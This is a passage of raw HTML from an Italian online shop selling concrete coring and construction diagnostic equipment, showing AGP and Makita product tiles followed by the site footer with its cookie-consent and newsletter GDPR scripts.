				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/318-agp-supporto-a-colonna-s350-2m-1701185.html">AGP Supporto a Colonna S350 2M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Supporto a colonna
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/318-agp-supporto-a-colonna-s350-2m-1701185.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="326" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/326-agp-vb400-piastra-di-aspirazione-1707057.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/326-agp-vb400-piastra-di-aspirazione-1707057.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/629-home_default/agp-vb400-piastra-di-aspirazione-1707057.jpg"
					alt = "AGP VB400 Piastra Di Aspirazione 1707057"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/629-large_default/agp-vb400-piastra-di-aspirazione-1707057.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1707057</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/326-agp-vb400-piastra-di-aspirazione-1707057.html">AGP VB400 Piastra Di Aspirazione</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						VB400 Piastra di aspirazione AGP
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/326-agp-vb400-piastra-di-aspirazione-1707057.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="328" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/328-agp-pompa-per-vuoto-vp140-1707019.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/328-agp-pompa-per-vuoto-vp140-1707019.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/631-home_default/agp-pompa-per-vuoto-vp140-1707019.jpg"
					alt = "AGP Pompa Per Vuoto VP140 1707019"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/631-large_default/agp-pompa-per-vuoto-vp140-1707019.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1707019</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/328-agp-pompa-per-vuoto-vp140-1707019.html">AGP Pompa Per Vuoto VP140</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Pompa per vuoto VP140 AGP
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/prelievo-in-opera-di-calcestruzzo-carotatrici/328-agp-pompa-per-vuoto-vp140-1707019.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="349" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/349-agp-aspiratore-ds25l-classe-l-1706012.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/349-agp-aspiratore-ds25l-classe-l-1706012.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/658-home_default/agp-aspiratore-ds25l-classe-l-1706012.jpg"
					alt = "AGP Aspiratore DS25L Classe L 1706012"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/658-large_default/agp-aspiratore-ds25l-classe-l-1706012.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1706012</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/349-agp-aspiratore-ds25l-classe-l-1706012.html">AGP Aspiratore DS25L Classe L</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						L’aspiratore in classe L con scuotimento automatico dei filtri.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/349-agp-aspiratore-ds25l-classe-l-1706012.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="352" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/352-agp-aspiratore-ds25l-classe-m-1706005.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-15%</span>
																										</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/352-agp-aspiratore-ds25l-classe-m-1706005.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/661-home_default/agp-aspiratore-ds25l-classe-m-1706005.jpg"
					alt = "AGP Aspiratore DS25L Classe M 1706005"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/661-large_default/agp-aspiratore-ds25l-classe-m-1706005.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>1706005</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/3-agp" title="AGP"><strong>AGP</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/352-agp-aspiratore-ds25l-classe-m-1706005.html">AGP Aspiratore DS25L Classe M</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						L’aspiratore in classe M con scuotimento automatico dei filtri.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/strumenti-per-edilizia/352-agp-aspiratore-ds25l-classe-m-1706005.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
          
        


  <article class="product-miniature js-product-miniature" data-id-product="650" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/650-makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/650-makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.html" class="thumbnail product-thumbnail">
												  <img
					src = "https://www.leonardinstruments.it/shop/1184-home_default/makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.jpg"
					alt = "Makita Tassellatore SDS-PLUS 40Vmax BL HR003GM201 HR003GM201"
					data-full-size-image-url = "https://www.leonardinstruments.it/shop/1184-large_default/makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.jpg"  width="259" height="259" 				  >
								</a>
				

											</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>HR003GM201</strong></span>
								</p>

				<p class="pl_manufacturer">
														Marca: 
											<a href="https://www.leonardinstruments.it/shop/brand/34-makita" title="Makita"><strong>Makita</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/650-makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.html">Makita Tassellatore SDS-PLUS 40Vmax BL HR003GM201</a></h3>
				

				
				  
				

				
					<p class="product-desc">
						Fornito con 2 batterie 40Vmax 4,0Ah, caricabatterie, asta di profondità, impugnatura laterale, valigetta.Possibilità di collegamento al sistema di estrazione della polvere DX12.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  				

								<div class="button-container">

				
					<a class="button lnk_view btn" href="https://www.leonardinstruments.it/shop/accessori-utensilerie-varie-e-supporti-per-carotatrici/650-makita-tassellatore-sds-plus-40vmax-bl-hr003gm201-hr003gm201.html" title="Visualizza">
						<span>Visualizza</span>
					</a>

				</div>

				
				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>

      
      </div>

  
    

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary back_to_top">
      Torna all'inizio
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Catalogo</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_8824" data-toggle="collapse">
			<span class="h3">Catalogo</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_8824" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-3"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/offerte"
					title="le nostre offerte speciali"
									>
				  Offerte
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-3"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/nuovi-prodotti"
					title="I nostri nuovi prodotti, gli ultimi arrivi"
									>
				  Nuovi prodotti
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-3"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/piu-venduti"
					title="I nostri prodotti più venduti"
									>
				  Più venduti
				</a>
			  </li>
						  <li>
				<a
					id="link-category-170-3"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/170-outlet-occasioni"
					title="Approfitta delle occasioni su oggetti nuovi e usati: prodotti affidabili e garantiti da Leonard Instruments."
									>
				  Outlet Occasioni
				</a>
			  </li>
						  <li>
				<a
					id="link-category-52-3"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/52-noleggio-a-caldo"
					title=""
									>
				  Noleggio a Caldo
				</a>
			  </li>
						  <li>
				<a
					id="link-category-53-3"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/53-noleggio-a-freddo"
					title=""
									>
				  Noleggio a Freddo
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Indagini</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40055" data-toggle="collapse">
			<span class="h3">Indagini</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_40055" class="collapse">
						  <li>
				<a
					id="link-category-14-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/14-indagini-georadar-"
					title="Offriamo i migliori strumenti  sviluppati per l’indagine non invasiva del terreno in alta risoluzione e in profondità. La più avanzata e sofisticata metodologia di indagine non distruttiva dedicata alla ricerca di servizi e strutture interrate."
									>
				  Indagini Georadar
				</a>
			  </li>
						  <li>
				<a
					id="link-category-10-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/10-indagini-su-calcestruzzo-armato"
					title="Strumenti di Diagnostica per Indagini e Controlli Strutturali. Strumentazioni per Prove/Indagini: Distruttive, Semi Distruttive e non Distruttive."
									>
				  Indagini su Calcestruzzo Armato
				</a>
			  </li>
						  <li>
				<a
					id="link-category-12-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/12-indagini-su-legno-"
					title="Leonard Instruments mette a disposizione attrezzatura specializzata nella diagnostica delle strutture lignee in sito di qualsiasi tipologia, appartenenti sia a fabbricati di interesse storico e Beni Monumentali che a chiese, strutture museali, fabbricati residenziali, di utilizzo agricolo e professionale."
									>
				  Indagini su Legno
				</a>
			  </li>
						  <li>
				<a
					id="link-category-11-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/11-indagini-su-muratura-"
					title="Leonard Instruments offre una vastissima gamma di strumenti, per le più disparate tipologie di indagine strutturale.
Prove con martinetti piatti singolo e doppio:
Attrezzatura per l’esecuzione del taglio nella muratura completa di sistema di fissaggio;
Deformometro in acciaio con meccanica lineare di alta precisione (base di misura da 200 a 300 mm) in grado di misurare la distanza tra i punti fissi posti sulla muratura. Il deformometro deve essere munito di trasduttore analogico o digitale con sensibilità 0,001 mm ed avere a corredo barra di taratura a basso coefficiente di dilatazione lineare (acciaio Invar o Rigor) e dima distanziatrice per permettere la precisa posa, a distanza prefissata, dei punti fissi (per esempio: basette piatte circolari o spinotti forati in acciaio), dima per l’applicazione dei punti fissi;
Set di basette piatte circolari o spinotti forati in acciaio costituenti i punti fissi da solidarizzare sulla muratura;
Pompa  idraulica  elettrica  o  manuale  con  tubazioni  flessibili  ad  alta  pressione.  Le connessioni dei manicotti devono accoppiarsi perfettamente con le porte d’ingresso/uscita del/i martinetto/i piatto/i e della pompa idraulica. La pressione deve essere misurata con un manometro (in bar o MPa) con un’accuratezza dell’1% rispetto all’intera scala idraulica e un intervallo di  esercizio appropriato.  Il  sistema idraulico deve essere in  grado di mantenere una pressione costante entro l’1% dell’intera scala per almeno 5 minuti;
Set di martinetti piatti in acciaio di varie forme e dimensioni con porta d’ingresso e di uscita;
Set di trasduttori elettronici di spostamento (con sensibilità 0,001 mm) per la misura delle deformazioni;
Trasduttore di pressione collegato a pompa idraulica;
Centralina di acquisizione dati collegata a PC portatile.


"
									>
				  Indagini su Muratura
				</a>
			  </li>
						  <li>
				<a
					id="link-category-15-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/15-indagini-su-pali-di-fondazione-"
					title="Strumenti specificamente progettati per verificare l’integrità dei pali di fondazione attraverso la trasmissione delle onde acustiche utilizzando la funzione automatica emittente/ricevente multicanale che consente di testare tutti i profili del palo effettuando una sola discesa."
									>
				  Indagini su Pali di Fondazione
				</a>
			  </li>
						  <li>
				<a
					id="link-category-13-6"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/13-indagini-su-roccia-"
					title="Ampia selezione di strumentazioni per indagini su rocce."
									>
				  Indagini su Roccia
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Monitoraggio</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76892" data-toggle="collapse">
			<span class="h3">Monitoraggio</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_76892" class="collapse">
						  <li>
				<a
					id="link-category-39-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/39-analisi-tenuta"
					title="Strumenti per il collaudo prova di tenuta e prova di portata in pressione."
									>
				  Analisi Tenuta
				</a>
			  </li>
						  <li>
				<a
					id="link-category-38-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/38-cercafughe"
					title="In questa sezione trovate il programma completo per la ricerca delle perdite: cercafughe gas, cercafughe elettronici a infrarossi e elettrolito semiconduttore per tutti i refrigeranti alogenati, gas combustibili, CO2 e AZOIDRO, perdite di riferimento, cercafughe a bolle."
									>
				  Cercafughe
				</a>
			  </li>
						  <li>
				<a
					id="link-category-33-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/33-cercaservizi"
					title="Strumenti per la ricerca di tubi, cavi elettrici e telefonici. Per individuare e localizzare il percorso di tubi o cavi interrati."
									>
				  Cercaservizi
				</a>
			  </li>
						  <li>
				<a
					id="link-category-32-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/32-distanziometri"
					title="Distanziometri laser professionali e all&#039;avanguardia. Scegli tra il vasto catalogo di strumenti precisi e affidabili."
									>
				  Distanziometri
				</a>
			  </li>
						  <li>
				<a
					id="link-category-34-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/34-livelle-e-misuratori-laser"
					title="Livelle laser per uso professionale, permettono di eseguire interventi edili con massima precisione."
									>
				  Livelle e Misuratori Laser
				</a>
			  </li>
						  <li>
				<a
					id="link-category-31-7"
					class="category-link"
					href="https://www.leonardinstruments.it/shop/31-manometri"
					title="Nel nostro Shop troverete manometri, strumenti di misura per pressione differenziale e termomanometri bimetallici: con brevi tempi di consegna e prezzi convenienti."
									>
				  Manometri
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Servizi e Consulenze</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_39978" data-toggle="collapse">
			<span class="h3">Servizi e Consulenze</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_39978" class="collapse">
						  <li>
				<a
					id="link-custom-page-prove-sui-materiali-da-costruzione-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/prove-sui-materiali-da-costruzione/"
					title=""
					 target="_blank" 				>
				  Prove Sui Materiali Da Costruzione
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-diagnostica-strutturale-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/diagnostica-strutturale/"
					title=""
					 target="_blank" 				>
				  Diagnostica Strutturale
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-rilievi-e-monitoraggi-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/rilievi-e-monitoraggi/"
					title=""
					 target="_blank" 				>
				  Rilievi E Monitoraggi
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-prove-di-carico-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/prove-di-carico/"
					title=""
					 target="_blank" 				>
				  Prove Di Carico
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-geognostica-e-fondazioni-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/geognostica-e-fondazioni/"
					title=""
					 target="_blank" 				>
				  Geognostica E Fondazioni
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-altre-consulenze-5"
					class="custom-page-link"
					href="https://leonardengineering.it/servizi/consulenze/"
					title=""
					 target="_blank" 				>
				  Altre Consulenze
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Assistenza Clienti</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_69952" data-toggle="collapse">
			<span class="h3">Assistenza Clienti</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_69952" class="collapse">
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/3-condizioni"
					title="I nostri termini e condizioni d&#039;uso"
									>
				  Termini e condizioni d&#039;uso
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/4-chi-siamo"
					title="La LEONARD INSTRUMENTS è una ditta individuale che nasce dalla passione e dall’esperienza acquisita negli anni dal suo fondatore geometra CRISTIAN VIETRI"
									>
				  Chi siamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/5-pagamenti"
					title="Il nostro metodo di pagamento sicuro"
									>
				  Pagamenti
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-6-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/6-spedizioni"
					title="Tutte le informazioni in tema di spedizioni."
									>
				  Spedizioni
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/7-resi"
					title="Procedura automatizzata per reso prodotti"
									>
				  Resi
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-8-2"
					class="cms-page-link"
					href="https://www.leonardinstruments.it/shop/content/8-garanzia"
					title="Procedura semplificata per l&#039;invio dei prodotti in assistenza."
									>
				  Garanzia
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.leonardinstruments.it/shop/account" rel="nofollow">
      Il tuo account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.leonardinstruments.it/shop/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://www.leonardinstruments.it/shop/segui-ordine" title="Restituzione prodotto" rel="nofollow">
            Restituzione prodotto
          </a>
        </li>
            <li>
          <a href="https://www.leonardinstruments.it/shop/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://www.leonardinstruments.it/shop/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://www.leonardinstruments.it/shop/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://www.leonardinstruments.it/shop/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.leonardinstruments.it/shop/contattaci" rel="nofollow">
      Contatto
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contatto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>Leonard Instruments</li>	<li><p>C. da Vaccheria 75 83025 Montoro (AV) <strong>P.iva:</strong> 03051690646</p> </li>	<li>Telefono: <strong>3478113965</strong></li>	<li>WhatsApp: <strong>3478113965</strong></li>	<li>E-mail: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6c%65%6f%6e%61%72%64%69%6e%73%74%72%75%6d%65%6e%74%73.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6c;&#x65;&#x6f;&#x6e;&#x61;&#x72;&#x64;&#x69;&#x6e;&#x73;&#x74;&#x72;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x73;&#x2e;&#x69;&#x74;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>

<script src="https://www.leonardinstruments.it/shop/modules/artcokiechoicespro/views/js/cookiechoices-min.js"></script>


<script>
  document.addEventListener('DOMContentLoaded', function(event) {
    cookieChoices.showCookieConsentBar('Il nostro webstore utilizza i cookie per offrire una migliore esperienza utente e ti consigliamo di accettarne l’utilizzo per goderti appieno la navigazione.',
        'Accetto', 'Più Info', 'https://www.leonardinstruments.it/shop/content/2-privacy', '_self');
 });

 
jQuery(document).bind( 'touchstart', function(event){ if (!jQuery(event.target).closest('#cookieChoiceInfo').length) {cookieChoices._dismissLinkClick();}});
jQuery(document).mousedown(function(event) { if(event.which == 1) {if (!jQuery(event.target).closest('#cookieChoiceInfo').length) {cookieChoices._dismissLinkClick();}}});


</script>



      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://www.leonardinstruments.it/shop/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Puoi annullare l&#039;iscrizione in ogni momenti. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Accetto le condizioni generali e la politica di riservatezza</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.leonardinstruments.it/shop/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "05493755a7f2ec143b2bdad0ba6868fb8c5d41f9";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
